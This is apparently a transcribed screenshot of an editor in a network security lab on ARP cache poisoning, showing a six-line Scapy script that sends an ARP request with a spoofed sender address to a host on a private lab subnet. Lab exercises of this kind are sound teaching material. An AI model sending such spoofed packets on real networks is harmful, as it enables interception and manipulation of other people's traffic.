 ~/Desktop/Labs_20.04/Network Security/ARP Cache P...
attack2.py × attack.py × MI.py ×
1 #!/usr/bin/python3
2 from scapy.all import *
3 E=Ether()
4 A=ARP(op=1,psrc='10.9.0.6',pdst='10.9.0.5')
5 pkt=E/A
6 sendp(pkt,iface='eth0')